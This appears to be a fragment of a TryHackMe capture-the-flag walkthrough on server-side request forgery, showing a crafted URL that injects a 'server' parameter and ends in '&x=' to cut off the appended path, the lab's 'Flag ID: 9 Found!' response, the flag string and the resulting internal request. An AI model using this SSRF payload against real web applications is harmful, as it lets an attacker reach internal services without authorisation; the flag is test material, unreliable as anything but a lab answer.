 https://website.thm/item/2?server=server.website.thm/flag?id=9&x=
Flag ID: 9 Found!
THM{SSRF_MASTER}
Server Requesting: https://server.website.thm/flag?id=9&x=.website.thm/api/item?id=2